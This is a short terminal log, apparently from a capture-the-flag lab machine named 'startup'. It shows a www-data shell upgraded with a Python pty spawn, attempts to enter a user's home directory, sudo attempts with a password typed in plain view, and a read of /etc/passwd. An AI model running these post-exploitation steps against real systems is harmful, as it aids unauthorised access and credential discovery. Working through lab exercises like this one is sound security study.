 lrwxrwxrwx   1 root     root        30 Sep 25 08:12 vmlinuz.old -> boot/vmlinuz-4.4.0-190-generic
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$ cd
cd
bash: cd: HOME not set
www-data@startup:/$ ls
ls
bin   etc         initrd.img.old  media  recipe.txt  snap  usr           vmlinuz.old
boot  home          lib               mnt     root         srv   vagrant
data  incidents   lib64               opt     run          sys   var
dev   initrd.img  lost+found          proc    sbin         tmp   vmlinuz
www-data@startup:/$ cd home
cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data: c4ntg3t3n0ughsp1c3
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: c4ntg3t3n0ughsp1c3
sudo: 3 incorrect password attempts
www-data@startup:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync